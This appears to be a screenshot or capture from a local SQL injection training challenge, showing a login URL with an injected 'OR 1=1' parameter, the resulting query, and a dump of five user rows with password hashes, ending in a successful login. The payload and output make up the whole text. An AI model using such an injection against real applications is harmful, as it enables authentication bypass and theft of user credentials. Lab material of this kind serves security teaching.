 localhost/auth.php?challeng
localhost/auth.php?challenge=3&username=akural19&password=123&ord=OR 1=1
Query : SELECT * FROM users WHERE username=? AND password = ? OR 1=1
--------------------------------------------------------------------------------
Result: Array
(
[0] => stdClass Object
(
[id] => 1
[username] => jack
[password] => d5e991d1ea7c101055602510e2f86282
)
[1] => stdClass Object
(
[id] => 2
[username] => admin
[password] => e1c2087297327837878309381e46151f
)
[2] => stdClass Object
(
[id] => 3
[username] => lord
[password] => c2e8a1845aa0eb335f0749557f67a9d9
)
[3] => stdClass Object
(
[id] => 4
[username] => alex
[password] => 89d72d798920b342c645178402f9e19e
)
[4] => stdClass Object
(
[id] => 5
[username] => karen
[password] => 3492cd5e6a274abbc81e0c746e38959f
)
)
Login successful! Welcome jack. Next Challenge